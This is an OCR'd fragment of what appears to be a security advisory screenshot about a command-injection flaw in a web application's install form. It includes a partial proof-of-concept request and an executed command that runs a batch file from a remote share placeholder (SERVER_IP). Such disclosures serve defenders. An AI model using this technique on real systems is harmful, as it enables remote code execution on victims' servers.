
and has to be real file. And they can't 
contain ';' or '|'

[*] To exploit this in Windows you can 
provide an executable on a remote share 
and execute it.

** Exploit POC **

Request:

formType=install&submit=Install&adminUserName
Executed command:

\\SERVER_IP\Share\exec.bat -h localhost 
-u root -p123 --database=literature < 
./install.sql 2>&1

Tags:
Advisory/Source:
Link